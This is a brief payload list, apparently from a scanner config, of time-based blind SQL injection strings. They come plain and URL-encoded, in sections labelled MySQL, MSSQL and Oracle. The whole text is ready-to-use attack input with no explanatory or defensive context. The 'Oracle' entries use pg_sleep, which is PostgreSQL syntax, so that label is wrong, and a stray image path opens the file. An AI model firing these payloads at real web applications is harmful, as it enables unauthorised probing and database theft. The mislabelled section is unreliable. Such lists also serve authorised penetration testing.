 payloads:
sleep_payload:
# mysql
- (select*from(select(sleep(7)))a)
- '%28select%2Afrom%28select%28sleep%287%29%29%29a%29'
- "1%20OR%20ELT%28%5B33%5D%3D%5B33%5D%2CSLEEP%28%5B7%5D%29%29"
- "1+AND+ELT%281337%3D1337%2CSLEEP%287%29%29"
# MSSQL
- ;waitfor delay '0:0:7'--
- '%3Bwaitfor%20delay%20%270%3A0%3A7%27%2D%2D'
# Oracle
- 'select%201%20from%20pg%5Fsleep%287%29'
- '%3B%28select%201%20from%20pg%5Fsleep%287%29%29'
- '%7C%7C%28select%201%20from%20pg%5Fsleep%287%29%29'